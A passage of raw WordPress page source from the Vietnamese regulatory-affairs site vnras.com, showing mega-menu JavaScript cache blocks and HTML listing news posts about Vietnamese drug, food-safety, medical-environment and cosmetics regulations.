tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\">C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\">Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\">Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\">Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 55;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"th\u00f4ng b\u00e1o v\u1ec1 vi\u1ec7c c\u00f4ng b\u1ed1 th\u1ef1c ph\u1ea9m\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\">TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/draft-regulations\/\" class=\"td-post-category\">DRAFT REGULATIONS\/D\u1ef0 TH\u1ea2O V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 409\/MT-L\u0110\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\">C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\">Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\">C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\">Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://vnras.com/news/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="53" href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="54" href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://vnras.com/news/others-news/">Others/Khác</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="55" href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="56" href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" class="td-image-wrap " title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản 